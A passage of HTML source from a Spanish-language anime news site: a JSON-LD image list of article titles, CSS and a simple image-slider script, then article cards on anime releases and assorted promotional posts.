Vivo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/"},{"@type":"ImageObject","name":"Juegos de anime y manga online","contentUrl":"https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg","url":"/juegos-anime-manga-html/"},{"@type":"ImageObject","name":"Yakuza moon de shoko tendo","contentUrl":"","url":"/2009/01/07/yakuza-moon-de-shoko-tendo/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"Descubre la película Mi vecino Totoro | Una guía esencial","contentUrl":"https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670","url":"/opinion-mi-vecino-totoro/"},{"@type":"ImageObject","name":"Anuncios japoneses","contentUrl":"","url":"/2011/04/13/anuncios-japoneses-pocky/comment-page-1/"},{"@type":"ImageObject","name":"Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop","contentUrl":"https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp","url":"/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/"},{"@type":"ImageObject","name":"Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/"},{"@type":"ImageObject","name":"Anunciados la temporada 3 de Blue Lock y una película de acción real","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg","url":"/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/"},{"@type":"ImageObject","name":"Todos los Arcos de One Piece en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/"},{"@type":"ImageObject","name":"Manga vs comic | ¿Qué prefiere la gente?","contentUrl":"https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg","url":"/que-es-mejor-manga-o-comic/"},{"@type":"ImageObject","name":"Tokyo Ravens tendrá manga - Anime en Español","contentUrl":"","url":"/tokyo-ravens-tendra-manga-8211-anime-en-espan/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024","url":"/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","url":"/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/"},{"@type":"ImageObject","name":"Cómo convertir una idea en una tienda digital con personalidad","contentUrl":"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg","url":"/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/"},{"@type":"ImageObject","name":"El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2","contentUrl":"","url":"/el-festival-de-cine-asiatico-de-nueva-york-pr/"},{"@type":"ImageObject","name":"El valor de una campaña de publicidad con impresión","contentUrl":"https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg","url":"/el-valor-de-una-campana-de-publicidad-con-impresion/"},{"@type":"ImageObject","name":"Segundo Real Escape Game de Attack on Titan - Anime en Español","contentUrl":"","url":"/segundo-real-escape-game-de-attack-on-titan-8/"},{"@type":"ImageObject","name":"El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español","contentUrl":"","url":"/el-eroge-de-walkure-romanze-tendra-una-adapta/"},{"@type":"ImageObject","name":"Películas porno en pendrive","contentUrl":"","url":"/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/"},{"@type":"ImageObject","name":"Cómo ver las películas de My Hero Academia en orden","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg","url":"/como-ver-las-peliculas-de-my-hero-academia-en-orden/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024","url":"/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/"},{"@type":"ImageObject","name":"Los Espers en el anime - Anime en Español","contentUrl":"","url":"/los-espers-en-el-anime-8211/"},{"@type":"ImageObject","name":"Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino","contentUrl":"https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg","url":"/analisis/agehao/"},{"@type":"ImageObject","name":"¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien","contentUrl":"https://images.unsplash.com/photo-1594616091971-bf856a77b57d","url":"/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/"},{"@type":"ImageObject","name":"Robos de ropa interior en japón","contentUrl":"","url":"/2010/02/19/robos-de-ropa-interior-en-japon/"},{"@type":"ImageObject","name":"El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","url":"/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/"},{"@type":"ImageObject","name":"Reseña Hentai: Love es M - Anime en Español","contentUrl":"https://img.youtube.com/vi/gnueuJqWEVc/0.jpg","url":"/resena-hentai-love-es-m-8211/"},{"@type":"ImageObject","name":"¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024","url":"/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/"},{"@type":"ImageObject","name":"Tsukumogamis mas conocidos","contentUrl":"","url":"/2009/10/09/tsukumogamis-mas-conocidos/"},{"@type":"ImageObject","name":"El nuevo anime de Dragon Ball podría llegar gratis a TV en español","contentUrl":"","url":"/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/"},{"@type":"ImageObject","name":"Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español","contentUrl":"","url":"/colaboracion-de-la-serie-free-con-el-banco-mi/"},{"@type":"ImageObject","name":"Top 15 de las mejores parejas del anime - Anime en Español","contentUrl":"","url":"/top-15-de-las-mejores-parejas-del-anime-8211/"},{"@type":"ImageObject","name":"Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","url":"/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/"},{"@type":"ImageObject","name":"Efecto teta","contentUrl":"","url":"/2007/10/16/efecto-teta/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español","contentUrl":"","url":"/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/"},{"@type":"ImageObject","name":"La formación como puerta de entrada al servicio de vigilancia aduanera","contentUrl":"https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg","url":"/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/"},{"@type":"ImageObject","name":"¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica","contentUrl":"/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg","url":"/noticias/mamoru-oshii-habla-studio-ghibli/"},{"@type":"ImageObject","name":"Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online","contentUrl":"https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336","url":"/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/"},{"@type":"ImageObject","name":"La emoción como estrategia de marca","contentUrl":"https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg","url":"/la-emocion-como-estrategia-de-marca/"},{"@type":"ImageObject","name":"El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español","contentUrl":"","url":"/el-manga-de-maken-ki-incluira-bd-con-tema-tro/"},{"@type":"ImageObject","name":"25 Recompensas Más Altas en One Piece, Clasificadas (2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.","contentUrl":"/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg","url":"/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/"},{"@type":"ImageObject","name":"El primer Tiro con Chanfle de Oliver","contentUrl":"/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg","url":"/videos/primer-tiro-chanfle-oliver/"},{"@type":"ImageObject","name":"Qué es el Hentai en el mundo anime","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/que-es-el-hentai/"},{"@type":"ImageObject","name":"La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español","contentUrl":"","url":"/la-seiyuu-risa-kayama-revela-que-su-padre-es/"},{"@type":"ImageObject","name":"Sumérgete en la venganza de los animales con el cómic Animosity","contentUrl":"https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg","url":"/animosity-opinion/"},{"@type":"ImageObject","name":"Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año","contentUrl":"https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg","url":"/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/"},{"@type":"ImageObject","name":"Una novia a exceso de velocidad: Kirara - Anime en Español","contentUrl":"","url":"/una-novia-a-exceso-de-velocidad-kirara-8211-a/"},{"@type":"ImageObject","name":"El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español","contentUrl":"","url":"/el-manga-de-romancecomedia-maken-ki-tendra-nu/"},{"@type":"ImageObject","name":"Novelas ligeras de Durarara! - Anime en Español","contentUrl":"","url":"/novelas-ligeras-de-durarara-8211-anime-en-esp/"},{"@type":"ImageObject","name":"Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/"},{"@type":"ImageObject","name":"Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español","contentUrl":"","url":"/se-lanza-bluray-de-the-king-of-the-braves-gao/"},{"@type":"ImageObject","name":"Ironman 28 vuelve","contentUrl":"","url":"/ironman-28-vuelve---animees/"},{"@type":"ImageObject","name":"Gana espacio en tu disco duro moviendo la base de datos de picasa","contentUrl":"","url":"/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/"},{"@type":"ImageObject","name":"Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg","url":"/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"¿Por qué los jabalíes se han convertido en un problema creciente en España?","contentUrl":"https://images.unsplash.com/photo-1621278905417-b6cebae419d3","url":"/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/"},{"@type":"ImageObject","name":"Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía","contentUrl":"/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg","url":"/resenas/resena-mirai-nikki/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/"},{"@type":"ImageObject","name":"¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg","url":"/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/"},{"@type":"ImageObject","name":"El anime Watamote tendrá su estreno en julio - Anime en Español","contentUrl":"","url":"/el-anime-watamote-tendra-su-estreno-en-julio/"},{"@type":"ImageObject","name":"Los dioses griegos en Saint Seiya - Anime en Español","contentUrl":"","url":"/los-dioses-griegos-en-saint-seiya-8211-anime/"},{"@type":"ImageObject","name":"Reseña Final: Suisei no Gargantia","contentUrl":"","url":"/resena-final-suisei-no-gargantia---animees/"},{"@type":"ImageObject","name":"Cómo mantener una piscina en buen estado durante todo el año","contentUrl":"https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg","url":"/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/"},{"@type":"ImageObject","name":"Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español","contentUrl":"","url":"/novela-ligera-ro-kyu-bu-termina-historia-prin/"},{"@type":"ImageObject","name":"South park se burla de japón (entre otros)","contentUrl":"https://img.youtube.com/vi/JGepBtBCuTY/0.jpg","url":"/2012/03/06/south-park-se-burla-de-japon-entre-otros/"},{"@type":"ImageObject","name":"Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción","contentUrl":"https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg","url":"/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/"},{"@type":"ImageObject","name":"Paga para dormir con chicas guapas en akihabara","contentUrl":"https://img.youtube.com/vi/9kFfX-36zSw/0.jpg","url":"/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/"},{"@type":"ImageObject","name":"Terraform","contentUrl":"","url":"/2012/08/08/terraform/comment-page-1/"},{"@type":"ImageObject","name":"Planificación fiscal internacional: claves para reducir la carga tributaria legalmente","contentUrl":"https://images.unsplash.com/photo-1538688273852-e29027c0c176","url":"/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/"},{"@type":"ImageObject","name":"Cross Epoch: Dragon Ball X One Piece - Anime en Español","contentUrl":"","url":"/cross-epoch-dragon-ball-x-one-piece-8211-anim/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" itemprop="headline">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" itemprop="headline">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-valor-de-una-campana-de-publicidad-con-impresion/">
											<img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" itemprop="headline">El valor de una campaña de publicidad con impresión</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-valor-de-una-campana-de-publicidad-con-impresion/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-emocion-como-estrategia-de-marca/">
											<img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-emocion-como-estrategia-de-marca/" itemprop="headline">La emoción como estrategia de marca</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/la-emocion-como-estrategia-de-marca/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">
											<img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" itemprop="headline">7 animes Ecchi muy subidos de tono (+18)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">
											<img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" itemprop="headline">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
